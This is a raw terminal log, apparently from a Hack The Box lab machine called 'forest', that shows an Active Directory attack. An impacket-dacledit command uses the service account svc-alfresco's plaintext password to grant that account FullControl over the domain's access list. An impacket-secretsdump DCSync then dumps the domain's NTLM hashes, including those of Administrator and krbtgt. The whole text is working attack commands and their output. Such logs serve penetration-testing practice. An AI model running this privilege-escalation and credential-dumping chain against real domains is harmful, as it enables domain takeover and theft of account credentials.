 ┌──(root㉿kali)-[~/Desktop/forest]
└─# impacket-dacledit -action 'write' -rights 'FullControl' -principal 'svc-alfresco' -target-dn 'DC=HTB,DC=LOCAL' 'htb.local'/'svc-alfresco':'s3r
vice'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250908-140257.bak
[*] DACL modified successfully!
┌──(root㉿kali)-[~/Desktop/forest]
└─# impacket-secretsdump htb.local/svc-alfresco:'s3rvice'@10.10.10.161 -just-dc-ntlm
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::